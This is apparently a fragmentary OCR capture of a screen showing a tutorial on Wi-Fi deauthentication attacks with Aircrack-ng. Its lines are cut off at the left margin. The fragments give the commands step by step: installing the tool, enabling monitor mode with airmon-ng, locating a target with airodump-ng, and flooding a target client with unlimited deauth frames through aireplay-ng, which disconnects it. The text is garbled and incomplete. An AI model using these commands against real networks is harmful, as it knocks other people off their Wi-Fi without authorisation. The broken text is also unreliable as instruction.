
n frames.(
https://www.aircrack-ng.org/)
Ensure your wireless card supports monitor mode.
ng:
 If you don't have it already, install Aircrack-ng using 
 apt-get install aircrack-ng
 Mode:
 Use the 
airmon-ng
 command to put your wireless 
or example: 
sudo airmon-ng start wlan0
Network:
 Use the 
airodump-ng
 command to identify the t
sudo airodump-ng wlan0mon
uthentication Attack:
 Use the 
aireplay-ng
 command to s
 frames to the target client. Replace 
[BSSID]
 and 
[STAT
es from the previous step: 
sudo aireplay-ng --deauth 0 
n0mon
ults:
 You'll notice that the targeted client(s) will be di